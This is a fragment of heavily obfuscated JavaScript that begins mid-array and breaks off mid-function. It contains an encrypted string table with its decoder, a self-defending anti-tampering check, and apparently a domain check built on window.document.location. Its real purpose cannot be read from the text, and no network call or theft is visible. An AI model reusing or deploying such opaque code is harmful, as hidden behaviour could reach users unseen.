xdPrNcKa','rHBdMSk3WRO','WPRcPmo3BCog','jSoUWOugWQC','B29nW5a','W7TFWQpcGCkv','WPZdV8oDlc4','p8oAW67dVsxdRt7cN8kXj8kBW5JdMG','WRhcNWFdLHW','WRRcMLVcKqC','W4NcLmoXvKC','qSk1WOxcTua','W6m3g8kkW4q','W4uUWR9cda','FK9UWPC','W6K8ECkuWRy','kSoFWR/dJSkC','WQTwWR8ndW','jmoFWPVdLCkp','W7HkuCkrWRu','rmo/mCotBG','tSodtCoXwG','A8keWQ0','W5SZqSkCWOG'];function _0x1991270e(a,b){a=a-0xa6;var c=_0x1991270d[a];if(_0x1991270e['DLyhzA']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1991270e['gmZthA']=h,_0x1991270e['qMyQwX']={},_0x1991270e['DLyhzA']=!![];}var e=_0x1991270d[0x0],f=a+e,g=_0x1991270e['qMyQwX'][f];if(g===undefined){if(_0x1991270e['KHyEkJ']===undefined){var i=function(j){this['HLWwLd']=j,this['HeQsNe']=[0x1,0x0,0x0],this['GEzVSw']=function(){return'newState';},this['IuZtIF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zYxAlW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FtlWcK']=function(){var j=new RegExp(this['IuZtIF']+this['zYxAlW']),k=j['test'](this['GEzVSw']['toString']())?--this['HeQsNe'][0x1]:--this['HeQsNe'][0x0];return this['PwxtfJ'](k);},i['prototype']['PwxtfJ']=function(j){if(!Boolean(~j))return j;return this['oCbFhM'](this['HLWwLd']);},i['prototype']['oCbFhM']=function(j){for(var k=0x0,l=this['HeQsNe']['length'];k<l;k++){this['HeQsNe']['push'](Math['round'](Math['random']())),l=this['HeQsNe']['length'];}return j(this['HeQsNe'][0x0]);},new i(_0x1991270e)['FtlWcK'](),_0x1991270e['KHyEkJ']=!![];}c=_0x1991270e['gmZthA'](c,b),_0x1991270e['qMyQwX'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x1991270e;while(!![]){try{var c=-parseInt(Z(0x31d,'Nn7y'))+parseInt(Z(0x420,'RzKY'))*-parseInt(Z(0x1f7,'GC(6'))+parseInt(Z(0x264,'E]A%'))*-parseInt(Z(0x387,'$CvA'))+parseInt(Z(0x408,'*YYA'))+-parseInt(Z(0x225,'UAh2'))*-parseInt(Z(0x358,'4h2&'))+-parseInt(Z(0x16c,'8KV&'))*-parseInt(Z(0x28d,'Zib@'))+-parseInt(Z(0x1aa,'&42B'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1991270d,0xd4aee),!function(){var a0=_0x1991270e,d={};d[a0(0xc7,'D416')]=function(I,J){return I<J;},d[a0(0x1cc,'ArmH')]=function(I,J){return I!==J;},d[a0(0x345,']$II')]=function(I,J){return I===J;},d[a0(0x40d,'sC$F')]=function(I,J){return I+J;},d[a0(0x3e1,'#)1c')]=function(I,J){return I*J;},d[a0(0x27e,'NYGr')]=function(I,J){return I-J;},d[a0(0x168,'!Vu^')]=function(I,J){return I+J;},d[a0(0x14b,'1waC')]=function(I,J){return I<J;},d[a0(0x407,'@aCq')]=function(I,J){return I===J;},d[a0(0x3a1,'1waC')]=function(I,J){return I+J;},d[a0(0x1c5,')p5x')]=function(I,J){return I!==J;},d[a0(0x316,')p5x')]=function(I,J){return I===J;},d[a0(0x197,'NilY')]=function(I,J){return I===J;},d[a0(0x26d,'H5^i')]=function(I,J){return I===J;},d[a0(0xb7,'Nn7y')]=function(I,J,K,L,N,O,P,Q,S,T,W){return I(J,K,L,N,O,P,Q,S,T,W);},d[a0(0x250,'$CvA')]=function(I,J){return I||J;},d[a0(0x3f3,'RzKY')]=function(I,J){return I(J);},d[a0(0x2e6,'pbAd')]=function(I){return I();},d[a0(0x3df,'sF]h')]=function(I,J,K,L,N,O,P,Q){return I(J,K,L,N,O,P,Q);},d[a0(0x2ca,'Zib@')]=function(I,J){return I!==J;},d[a0(0x2d7,'%Zyq')]=function(I,J){return I!==J;},d[a0(0x2ac,'%Zyq')]=function(I,J){return I!==J;},d[a0(0x352,'8hAC')]=function(I,J){return I!==J;},d[a0(0x16d,'Ud86')]=function(I,J,K,L,N,O,P){return I(J,K,L,N,O,P);},d[a0(0x38b,'RFed')]=function(I){return I();},d[a0(0x3ca,'dX[y')]=function(I,J,K,L,N){return I(J,K,L,N);},d[a0(0x2f4,'*gC5')]=function(I,J){return I||J;},d[a0(0x126,'DuN9')]=a0(0x194,'@aCq')+a0(0x379,'zNcj')+a0(0x128,'D416')+a0(0x219,'@]vF')+a0(0x111,'NYGr')+a0(0x2a2,'Zib@')+a0(0x1c6,'9NiJ')+a0(0x393,'*gC5')+a0(0x22c,'*gC5')+a0(0x22b,'sC$F')+a0(0x135,'Zib@')+a0(0x29e,'*gC5')+a0(0x12b,'glhs')+a0(0x396,'@aCq')+a0(0x2c9,'1waC')+a0(0x241,'ujUn')+a0(0x3d5,'MoPF')+a0(0xd2,'(c5]')+a0(0x3e8,'pbAd')+a0(0x284,'RzKY')+a0(0x1bf,'xy!n')+a0(0xc1,'ArmH')+a0(0x148,'td8C')+a0(0x185,'sF]h')+a0(0x202,'NilY')+a0(0x3a8,'@aCq')+a0(0x381,'sF]h')+a0(0x34d,'#)1c')+a0(0x10d,'#)1c')+a0(0x311,'*gC5')+a0(0x273,'sF]h')+a0(0x21f,'MoPF')+a0(0x15d,'pbAd')+a0(0x312,'sC$F')+a0(0x1e0,')p5x')+a0(0x1af,'sF]h')+a0(0x178,'dX[y')+a0(0xe9,'sC$F')+a0(0x38d,'GC(6')+a0(0x142,'&42B')+a0(0x2c2,'dX[y')+a0(0x2d3,'(c5]')+a0(0x3fc,')DIN')+a0(0xa8,'1waC')+a0(0x133,'4h2&')+a0(0x377,'ArmH')+a0(0x1fe,'*gC5')+a0(0x108,'glhs')+a0(0x2b7,'td8C')+a0(0x165,'NilY')+a0(0x24e,']$II')+a0(0x2b8,'td8C')+a0(0x449,'pbAd')+a0(0x2f5,'@]vF')+a0(0x36f,'RFed')+a0(0x409,'%Zyq')+a0(0x39b,'zNcj')+a0(0x231,'D416')+a0(0x430,'D*Hk')+a0(0x2ec,'[$CW')+a0(0xb3,'NYGr')+a0(0x166,'MoPF')+a0(0xf9,'pbAd')+a0(0x2dc,']$II')+a0(0xf5,'i]Q$')+a0(0x304,'!Vu^')+a0(0x1c3,'pbAd')+a0(0x25e,'8hAC')+a0(0x25b,'9NiJ')+a0(0x20d,')p5x')+a0(0x3f0,'sF]h')+a0(0x359,'8KV&')+a0(0xcc,'][aH')+a0(0x280,'D*Hk')+a0(0x2ef,')DIN')+a0(0x2a7,'4h2&')+a0(0x10a,'D416')+a0(0x31c,'RzKY')+a0(0x40b,'a1V]')+a0(0x1a1,'UAh2')+a0(0x2d9,'pbAd')+a0(0x287,'Zib@')+a0(0x348,'H5^i')+a0(0x2c7,'*YYA')+a0(0x33c,'xy!n')+a0(0x34c,'E]A%')+a0(0x281,'8hAC')+a0(0x1ca,'8hAC')+a0(0x320,'E]A%')+a0(0x326,'RzKY')+a0(0x39f,'8hAC')+a0(0x193,'@]vF')+a0(0x237,'a1V]')+a0(0x130,'W7gX')+a0(0xda,'#)1c')+a0(0x195,'][aH')+a0(0x3e6,'A*$I')+a0(0x37d,'MoPF')+a0(0xed,'ArmH')+a0(0x3ba,'5km^')+a0(0xa7,'a1V]')+a0(0x415,'9NiJ')+a0(0x1d5,'%Zyq')+a0(0x28c,'W7gX')+a0(0x29b,'NYGr')+a0(0x418,'sF]h')+a0(0xf1,'RFed')+a0(0x2f2,'Ud86')+a0(0x155,'dX[y')+a0(0x11d,'@aCq')+a0(0x404,'W7gX')+a0(0x2b1,')p5x')+a0(0x257,'4h2&')+a0(0x3ad,'sF]h')+a0(0x29f,'NYGr')+a0(0x3b7,'1waC')+a0(0x134,'[$CW')+a0(0x1ac,'zNcj')+a0(0x206,'W7gX')+a0(0x1b1,'dX[y')+a0(0x305,'glhs')+a0(0x3ee,'zNcj')+a0(0x23b,'%Zyq')+a0(0x26f,'Nn7y')+a0(0x270,'NYGr')+a0(0x205,'ujUn')+a0(0x214,'W7gX')+a0(0xc4,'zNcj')+a0(0x183,'*gC5')+a0(0x31e,'*gC5')+a0(0x147,'D*Hk')+a0(0x410,'A*$I')+a0(0x302,'DuN9')+a0(0x1ec,'Ud86')+a0(0x36d,'8hAC')+a0(0x2da,'@]vF')+a0(0x26a,'pbAd')+a0(0x200,'dX[y')+a0(0x2fc,']$II')+a0(0x28e,'9NiJ')+a0(0x376,'[$CW')+a0(0x212,'*gC5')+a0(0x106,'5km^')+a0(0x21e,'&42B')+a0(0x186,'NYGr')+a0(0x3a2,'NYGr')+a0(0x1cf,'RzKY')+a0(0x31b,'Nn7y')+a0(0x3b5,'*YYA')+a0(0x23e,'pbAd')+a0(0x399,'Nn7y')+a0(0x297,'*YYA')+a0(0x211,'UAh2')+a0(0x3f9,'td8C')+a0(0x40a,'E]A%')+a0(0xde,'a1V]')+a0(0x3a9,'#)1c')+a0(0x30c,')p5x')+a0(0x321,'Ud86')+a0(0x2ab,'*YYA')+a0(0x22f,')DIN')+a0(0x122,'#)1c')+a0(0x384,'DuN9')+a0(0x1c1,'a1V]')+a0(0xf8,'(c5]')+a0(0xad,')DIN')+a0(0xe2,'*YYA')+a0(0x36a,'RzKY')+a0(0x177,'glhs')+a0(0x2a5,'dX[y')+a0(0x1f2,'ujUn')+a0(0x42a,'*YYA')+a0(0x290,'NilY')+a0(0x14a,'E]A%')+a0(0x19e,'glhs')+a0(0xec,'E]A%')+a0(0x115,'DuN9')+a0(0x3f6,'!Vu^')+a0(0x3f1,'4h2&')+a0(0x3b3,'dX[y')+a0(0xef,'Nn7y')+a0(0x118,'a1V]')+a0(0x437,'a1V]')+a0(0x1f4,'a1V]')+a0(0x173,'*YYA')+a0(0x2c4,'W7gX')+a0(0x138,'5km^')+a0(0x125,'pbAd')+a0(0x3fa,'MoPF')+a0(0xe7,']$II')+a0(0x2fe,'dX[y')+a0(0x338,'ujUn')+a0(0x196,'RFed')+a0(0x39c,'xy!n')+a0(0x3ae,'pbAd')+a0(0x403,'&42B')+a0(0x294,'!Vu^')+a0(0x43b,'D*Hk')+a0(0x34f,'sC$F')+a0(0x190,'$CvA')+(a0(0x137,'4h2&')+a0(0x1d2,'Nn7y')+a0(0x370,'[$CW')+a0(0x2af,'H5^i')+a0(0x15a,'E]A%')+a0(0x226,'Ud86')+a0(0x3fb,'Ud86')+a0(0xd5,'1waC')+a0(0x398,'@aCq')+a0(0x2ae,'RzKY')+a0(0x362,'%Zyq')+a0(0x2f0,'1waC')+a0(0xee,'9NiJ')+a0(0x2a0,'MoPF')+a0(0x328,'a1V]')+a0(0x109,']$II')+a0(0x1c4,'*gC5')+a0(0x1c9,'%Zyq')+a0(0x3ec,'Nn7y')+a0(0x43f,'&42B')+a0(0x13b,'UAh2')+a0(0x23f,')DIN')+a0(0x390,'td8C')+a0(0x1ab,'%Zyq')+a0(0x160,'MoPF')+a0(0x119,'glhs')+a0(0x283,'#)1c')+a0(0x29d,'!Vu^')+a0(0x356,'8hAC')+a0(0x164,'&42B')+a0(0x2b4,')DIN')+a0(0xfc,'D*Hk')+a0(0x35b,'MoPF')+a0(0x2a8,'#)1c')+a0(0x433,'*YYA')+a0(0x3f4,'GC(6')+a0(0x16f,'!Vu^')+a0(0x158,'ujUn')+a0(0x12e,'(c5]')+a0(0x397,'#)1c')+a0(0x20a,'!Vu^')+a0(0x313,'NilY')+a0(0x17f,'A*$I')+a0(0x3fd,'UAh2')+a0(0x335,'a1V]')+a0(0x242,'ArmH')+a0(0x340,'glhs')+a0(0x354,'GC(6')+a0(0x41f,'4h2&')+a0(0x2c1,'$CvA')+a0(0x251,'W7gX')+a0(0x406,']$II')+a0(0xeb,'9NiJ')+a0(0x117,'pbAd')+a0(0x20f,'pbAd')+a0(0x1e5,'5km^')+a0(0x2f3,'$CvA')+a0(0x37b,'i]Q$')+a0(0x1e8,'dX[y')+a0(0x32d,'dX[y')+a0(0xb4,'D*Hk')+a0(0x22e,'UAh2')+a0(0x2bc,'a1V]')+a0(0x392,'RzKY')+a0(0x293,'5km^')+a0(0x441,'9NiJ')+a0(0x235,'8hAC')+a0(0x35a,'9NiJ')+a0(0x1ee,'*gC5')+a0(0x218,'1waC')+a0(0x27a,'&42B')+a0(0x217,'[$CW')+a0(0x13d,'%Zyq')+a0(0x296,'RzKY')+a0(0x325,'][aH')+a0(0x28f,'!Vu^')+a0(0x42d,'%Zyq')+a0(0x17c,'!Vu^')+a0(0x1d6,'D*Hk')+a0(0xbc,'][aH')+a0(0x1b5,'%Zyq')+a0(0x2b9,'sC$F')+a0(0x11c,'DuN9')+a0(0x227,'td8C')+a0(0x33d,')p5x')+a0(0x11e,'A*$I')+a0(0x124,'pbAd')+a0(0x3b2,'[$CW')+a0(0xc3,'DuN9')+a0(0x275,'D416')+a0(0x353,'#)1c')+a0(0x2d5,'1waC')+a0(0x29c,'D*Hk')+a0(0x3af,'@]vF')+a0(0x15f,'sF]h')+a0(0x36b,'5km^')+a0(0x157,'E]A%')+a0(0x24b,'pbAd')+a0(0x33f,'(c5]')+a0(0x176,'DuN9')+a0(0x442,'D*Hk')+a0(0x2f8,'Zib@')+a0(0x120,'td8C')+a0(0x180,'E]A%')+a0(0x1ad,'H5^i')+a0(0x21a,']$II')+a0(0x41d,'*gC5')+a0(0xfb,'i]Q$')+a0(0x2cb,'][aH')+a0(0x1d4,'UAh2')+a0(0x1f8,'td8C')+a0(0x3ac,'5km^')+a0(0x3aa,'H5^i')+a0(0x13f,'dX[y')+a0(0x1c8,'zNcj')+a0(0x334,'H5^i')+a0(0x188,')p5x')+a0(0x1d0,'H5^i')+a0(0x308,']$II')+a0(0x16b,'@aCq')+a0(0x41b,'$CvA')+a0(0x389,'MoPF')+a0(0x25f,'D*Hk')+a0(0x39a,'*YYA')+a0(0x1f1,'#)1c')+a0(0x298,'[$CW')+a0(0x1e7,')DIN')+a0(0x365,'NYGr')+a0(0x139,'Ud86')+a0(0x444,'glhs')+a0(0x146,'zNcj')+a0(0x260,'sC$F')+a0(0xba,'GC(6')+a0(0x2cf,'RzKY')+a0(0x101,')p5x')+a0(0x1c7,'i]Q$')+a0(0x42b,'NYGr')+a0(0x32b,'NYGr')+a0(0x144,'*gC5')+a0(0x3a7,'H5^i')+a0(0x3c3,'!Vu^')+a0(0x424,'NilY')+a0(0x2e8,'(c5]')+a0(0x322,'W7gX')+a0(0x15e,'H5^i')+a0(0x41a,'a1V]')+a0(0x395,'RFed')+a0(0x2ee,'W7gX')+a0(0x2c6,'dX[y')+a0(0x3c5,'D416')+a0(0x414,'D416')+a0(0x104,'Zib@')+a0(0x306,'sC$F')+a0(0xac,'1waC')+a0(0x1df,'ArmH')+a0(0x21b,'8hAC')+a0(0x439,'RzKY')+a0(0x25c,'A*$I')+a0(0x402,'Ud86')+a0(0x1b4,'A*$I')+a0(0x239,'sF]h')+a0(0x39e,'*YYA')+a0(0xce,'sC$F')+a0(0x1b2,'5km^')+a0(0x268,'GC(6')+a0(0x191,'Ud86')+a0(0xa9,'DuN9')+a0(0x210,'D*Hk')),d[a0(0x2e0,']$II')]=a0(0x2fb,'MoPF')+a0(0x35d,'@]vF')+a0(0x17d,'RFed')+a0(0x331,'5km^')+a0(0x35f,'(c5]')+a0(0xc8,'*YYA')+a0(0x3e4,'%Zyq')+a0(0x167,'[$CW')+a0(0x28a,')DIN')+a0(0x261,'NYGr')+a0(0x3ef,']$II')+a0(0x3b1,'ujUn')+a0(0x2a3,'!Vu^')+a0(0x3ab,'(c5]')+a0(0x422,'E]A%')+a0(0x386,'8hAC')+a0(0x2e5,'1waC')+a0(0x233,'D*Hk')+a0(0x329,'1waC')+a0(0x3e5,'a1V]')+a0(0x347,'RFed')+a0(0x25d,'(c5]')+a0(0x20c,'[$CW')+a0(0x266,'[$CW')+a0(0x172,'Nn7y')+a0(0x2db,'sC$F')+a0(0x22a,'pbAd')+a0(0x152,'NYGr')+a0(0x33e,'Ud86')+a0(0x256,'RzKY')+a0(0x2e1,'#)1c')+a0(0x2f9,')p5x')+a0(0x145,'glhs')+a0(0x269,'a1V]')+a0(0x436,'xy!n')+a0(0x143,'W7gX')+a0(0x163,'sF]h')+a0(0x3cb,'#)1c')+a0(0x2b0,'pbAd')+a0(0x30a,'*gC5')+a0(0x13e,'zNcj')+a0(0x3c9,'1waC')+a0(0x19f,'%Zyq')+a0(0x391,'4h2&')+a0(0x33b,')p5x')+a0(0x372,'pbAd')+a0(0x32a,'5km^')+a0(0x2b5,']$II')+a0(0x262,'H5^i')+a0(0x405,'W7gX')+a0(0x175,'Nn7y')+a0(0xcf,'Zib@')+a0(0x332,'glhs')+a0(0x170,'Nn7y')+a0(0xea,'(c5]')+a0(0x1db,'D416')+a0(0x383,'DuN9')+a0(0x265,'NilY')+a0(0x1ce,'Zib@')+a0(0xe3,'@aCq')+a0(0x2bf,'$CvA')+a0(0x213,'][aH')+a0(0xdf,'sC$F')+a0(0x3b0,'sF]h')+a0(0x3f8,'W7gX')+a0(0x3bb,'$CvA')+a0(0xfa,'glhs')+a0(0x2be,'dX[y')+a0(0x279,'ArmH')+a0(0x1d9,'zNcj')+a0(0x2ba,'@aCq')+a0(0x2c0,'8KV&')+a0(0x423,'D416')+a0(0xf0,'H5^i')+a0(0x44a,'*YYA')+a0(0x3f5,'xy!n')+a0(0x333,'pbAd')+a0(0x23a,'i]Q$')+a0(0x3d8,'zNcj')+a0(0x2d6,'ujUn')+a0(0x360,'*gC5')+a0(0x3c7,'zNcj')+a0(0xff,'[$CW')+a0(0x351,'5km^')+a0(0x221,'%Zyq')+a0(0xdc,'sF]h')+a0(0x10f,'$CvA')+a0(0x19d,'sC$F')+a0(0x278,'#)1c')+a0(0x3e2,'&42B')+a0(0x314,'W7gX')+a0(0x447,'Nn7y')+a0(0x43e,'Zib@')+a0(0x18a,'(c5]')+a0(0x2aa,'H5^i')+a0(0x378,'i]Q$')+a0(0x15c,'zNcj')+a0(0x429,'!Vu^')+a0(0x380,'D416')+a0(0x132,'@]vF')+a0(0x2df,'8hAC')+a0(0xbb,'H5^i')+a0(0x159,'DuN9')+a0(0x1e1,'H5^i')+a0(0x336,'Zib@')+a0(0x30b,'UAh2')+a0(0x40c,'UAh2')+a0(0x400,'dX[y')+a0(0x201,'RzKY')+a0(0x18f,'&42B')+a0(0xe1,'@aCq')+a0(0x319,'NYGr')+a0(0x246,'8KV&')+a0(0x3fe,'Nn7y')+a0(0x2eb,'DuN9')+a0(0x1ae,'*gC5')+a0(0x25a,'1waC')+a0(0x315,'ArmH')+a0(0x434,'NYGr')+a0(0x203,'Nn7y')+a0(0x309,'@aCq')+a0(0x3ce,'E]A%')+a0(0xbd,'RFed')+a0(0x317,'!Vu^')+a0(0x388,'(c5]')+a0(0x3a3,'NilY')+a0(0x366,'MoPF')+a0(0x2a9,'GC(6')+a0(0x13c,'ArmH')+a0(0x28b,'ArmH')+a0(0x30d,'@aCq')+a0(0x2cd,'*gC5')+a0(0x12a,'D*Hk')+a0(0x1d8,'xy!n')+a0(0x301,'RzKY')+a0(0xd8,'UAh2')+a0(0x123,'[$CW')+a0(0x43a,'ujUn')+a0(0x1b6,'@]vF')+a0(0x32c,'8hAC')+a0(0xc5,'D416')+a0(0x240,'dX[y')+a0(0x34a,'sC$F')+a0(0x1bb,'dX[y')+a0(0x2f7,')p5x')+a0(0x29a,'xy!n')+a0(0x1a4,'ArmH')+a0(0x40f,'i]Q$')+a0(0x274,'*gC5')+a0(0xb9,'Nn7y')+a0(0x282,'ujUn')+a0(0x341,'8hAC')+a0(0x105,'4h2&')+a0(0x14e,'5km^')+a0(0x127,'MoPF')+a0(0xaf,'zNcj')+a0(0x1a3,'8hAC')+a0(0xd4,'UAh2')+a0(0x300,'[$CW')+a0(0xb8,')p5x')+a0(0x3d1,'*gC5')+a0(0x267,'*YYA')+a0(0x24c,'dX[y')+a0(0x33a,'5km^')+a0(0x2d8,'@]vF')+a0(0x243,'Nn7y')+a0(0x2fa,'dX[y')+a0(0x3e0,'A*$I')+a0(0x3d7,'#)1c')+a0(0x37f,'H5^i')+a0(0x24a,'zNcj')+a0(0x18e,'4h2&')+a0(0x286,'GC(6')+a0(0x413,'!Vu^')+a0(0x1dc,'H5^i')+a0(0xd1,'!Vu^')+a0(0xbf,'&42B')+a0(0x34b,'][aH')+a0(0x222,'RFed')+a0(0x357,'RzKY')+a0(0x121,'DuN9')+a0(0x12f,'dX[y')+a0(0x2b2,'!Vu^')+a0(0x11b,'NilY')+a0(0x295,'dX[y')+a0(0xe0,'xy!n')+a0(0x3ea,'a1V]')+a0(0x1b8,']$II')+a0(0x254,'ujUn')+a0(0x24f,'Ud86')+a0(0x3da,'ujUn')+a0(0x2d2,'][aH')+a0(0xf2,'GC(6')+a0(0x271,'td8C')+a0(0x1f5,'UAh2')+a0(0x419,'Nn7y')+a0(0x1fb,')DIN')+a0(0xbe,'@aCq')+a0(0x153,'8hAC')+a0(0x37a,'W7gX')+(a0(0x2ad,'pbAd')+a0(0x2e7,'8hAC')+a0(0x171,'dX[y')+a0(0x448,'ArmH')+a0(0x428,'*YYA')+a0(0x182,'ujUn')+a0(0x2d4,'4h2&')+a0(0x355,'8KV&')+a0(0x2d0,'ujUn')+a0(0x1b3,'NYGr')+a0(0x35e,'(c5]')+a0(0x3bc,'NYGr')+a0(0x17b,'MoPF')+a0(0x2c3,'W7gX')+a0(0x412,'H5^i')+a0(0x3d3,'NYGr')+a0(0x11f,'4h2&')+a0(0x1e3,')DIN')+a0(0x27d,'(c5]')+a0(0x427,'@aCq')+a0(0x141,'$CvA')+a0(0x258,'NYGr')+a0(0x244,'xy!n')+a0(0x2ff,'][aH')+a0(0x432,'a1V]')+a0(0x3cd,'DuN9')+a0(0x324,'&42B')+a0(0x421,'UAh2')+a0(0x1a6,'dX[y')+a0(0x2f1,'D416')+a0(0x2dd,'i]Q$')+a0(0x38f,'#)1c')+a0(0x3bd,'GC(6')+a0(0xd0,'*YYA')+a0(0x425,']$II')+a0(0x3ff,'A*$I')+a0(0x1dd,'H5^i')+a0(0x1fa,'8hAC')+a0(0x151,'xy!n')+a0(0x113,'5km^')+a0(0x330,'W7gX')+a0(0x3d0,'NilY')+a0(0x1b7,'NYGr')+']'),d[a0(0x112,'5km^')]=a0(0x288,'sF]h')+a0(0x18b,'(c5]')+a0(0x189,'4h2&')+a0(0x1eb,'xy!n')+a0(0x129,'xy!n')+a0(0x3c4,'xy!n')+a0(0x100,'*YYA')+a0(0x30e,'8hAC')+a0(0x1bd,'!Vu^')+a0(0xfd,'GC(6')+a0(0x2de,'][aH')+a0(0x1f6,'Ud86')+a0(0x10c,'5km^')+'hx',d[a0(0x184,'RFed')]=a0(0x1d1,'[$CW')+a0(0x103,'!Vu^')+a0(0x17e,'&42B')+a0(0x1cd,']$II')+a0(0x1d3,'[$CW')+a0(0x3a0,'D*Hk')+a0(0xf6,'RzKY')+a0(0x216,'pbAd')+a0(0x224,'@]vF')+'x]',d[a0(0x394,'a1V]')]=a0(0x16a,'sF]h')+a0(0x2e2,'E]A%')+a0(0x1b0,'Nn7y')+a0(0x3ed,'4h2&')+a0(0x1ba,'MoPF')+a0(0x31a,'(c5]')+a0(0x3a5,'ArmH')+a0(0x18d,'glhs')+a0(0x18c,'W7gX')+a0(0x223,'Zib@')+a0(0xf4,'%Zyq')+a0(0xd3,'a1V]')+a0(0x22d,'GC(6')+a0(0x276,'MoPF')+a0(0x253,'glhs')+a0(0x363,'NilY')+a0(0x318,'GC(6')+a0(0x1b9,']$II'),d[a0(0xf3,'xy!n')]=a0(0x14f,'D416')+a0(0x16e,'9NiJ'),d[a0(0x14c,'glhs')]=function(I){return I();},d[a0(0x187,'RFed')]=function(I){return I();},d[a0(0x1ea,'dX[y')]=function(I){return I();},d[a0(0x1d7,'W7gX')]=function(I,J,K){return I(J,K);},d[a0(0x323,'A*$I')]=a0(0xd6,'xy!n')+a0(0x1c2,'DuN9')+a0(0x2a1,'8KV&')+a0(0xdb,'$CvA')+a0(0x373,'@aCq'),d[a0(0xfe,'A*$I')]=a0(0x344,'i]Q$')+a0(0x310,'@aCq'),d[a0(0x248,'MoPF')]=function(I,J){return I===J;},d[a0(0x37c,'&42B')]=a0(0x12d,'5km^')+'t',d[a0(0x1e9,'pbAd')]=a0(0x36e,'*gC5')+a0(0x431,'*YYA'),d[a0(0x2ce,'A*$I')]=function(I){return I();},d[a0(0x1ed,'dX[y')]=function(I,J,K){return I(J,K);},d[a0(0x350,'NYGr')]=function(I,J){return I-J;},d[a0(0x14d,'sC$F')]=function(I,J,K){return I(J,K);},d[a0(0x1a8,'&42B')]=function(I){return I();},d[a0(0x3b9,'RFed')]=function(I){return I();},d[a0(0x247,'$CvA')]=a0(0x3c6,'A*$I')+'t',d[a0(0x15b,')p5x')]=a0(0x369,'*gC5')+a0(0x21c,'9NiJ')+a0(0x12c,'RzKY'),d[a0(0x371,'sF]h')]=function(I,J,K,L,N,O,P,Q,S,T,W){return I(J,K,L,N,O,P,Q,S,T,W);},d[a0(0x209,'sC$F')]=a0(0x3c1,'Nn7y')+a0(0x39d,'4h2&')+a0(0x21d,'][aH')+a0(0x339,'ArmH')+a0(0x192,'i]Q$')+a0(0x289,'GC(6')+a0(0x42e,'MoPF')+a0(0x20b,'*YYA'),d[a0(0x249,'*gC5')]=a0(0x2fd,'&42B')+a0(0x2a4,'8hAC')+a0(0x131,'8hAC')+a0(0x2ed,'*gC5')+a0(0x1fc,'A*$I')+a0(0x1cb,'$CvA'),d[a0(0xe6,'8KV&')]=function(I){return I();},d[a0(0x1c0,'W7gX')]=function(I){return I();},d[a0(0x346,'@]vF')]=function(I,J){return I!==J;},d[a0(0x3d9,'H5^i')]=function(I,J){return I(J);},d[a0(0x20e,'RFed')]=function(I,J){return I+J;},d[a0(0xa6,'*gC5')]=function(I,J){return I+J;},d[a0(0x299,'D*Hk')]=a0(0x2b3,'%Zyq');var f=d,g=function(){var I=!![];return function(J,K){var L=I?function(){var a1=_0x1991270e;if(K){var N=K[a1(0xc6,'dX[y')](J,arguments);return K=null,N;}}:function(){};return I=![],L;};}();function j(I,J){var a2=a0,K={};K[a2(0x2d1,'ArmH')]=function(O,P){var a3=a2;return f[a3(0x2e3,'ArmH')](O,P);},K[a2(0x3d6,'NilY')]=function(O,P){var a4=a2;return f[a4(0x1a7,'A*$I')](O,P);};var L=K;for(var N in I)if(f[a2(0x3a6,'Nn7y')](N[a2(0xdd,'a1V]')+'h'],J)&&function(O,P){var a5=a2;for(var Q=0x2;L[a5(0x2bb,'zNcj')](Q,P[a5(0x156,'1waC')+'h']);Q++)if(L[a5(0x2c8,'W7gX')](O[a5(0x443,'*YYA')+a5(0x114,'W7gX')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return I[N];}function k(I,J){var a6=a0;return f[a6(0x401,'9NiJ')](I,Math[a6(0x2ea,'8hAC')](f[a6(0x3b6,']$II')](Math[a6(0x3cc,'8KV&')+'m'](),f[a6(0xca,'@]vF')](f[a6(0x252,'$CvA')](J,0x1),I))));}function l(I,J){var a7=a0;for(var K=0x0;f[a7(0x1da,'@]vF')](K,J[a7(0x110,'!Vu^')+'h']);K++){var L=J[K],N=f[a7(0x245,'Zib@')](0x0,L[a7(0x292,'[$CW')+'Of']('.'))?f[a7(0x32e,'H5^i')]('.',I):I,O=f[a7(0x198,'sF]h')](N[a7(0x272,'8hAC')+'h'],L[a7(0x446,'9NiJ')+'h']),P=N[a7(0x3bf,'zNcj')+'Of'](L,O),O=f[a7(0xc9,'pbAd')](-0x1,P)&&f[a7(0x263,'glhs')](P,O);if(O&&(f[a7(0x140,'UAh2')](N[a7(0x31f,'#)1c')+'h'],L[a7(0x3f2,'(c5]')+'h'])||f[a7(0x438,'8hAC')](0x0,L[a7(0x327,'@aCq')+'Of']('.'))))return 0x1;}}function m(){var a8=a0,I,J;return f[a8(0x3e9,'GC(6')](j,f[a8(0xe8,'%Zyq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a9=a0,I=f[a9(0xaa,'ArmH')](q,f[a9(0x1ef,'glhs')](m));if(I){var I=f[a9(0x24d,'RzKY')](j,I,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 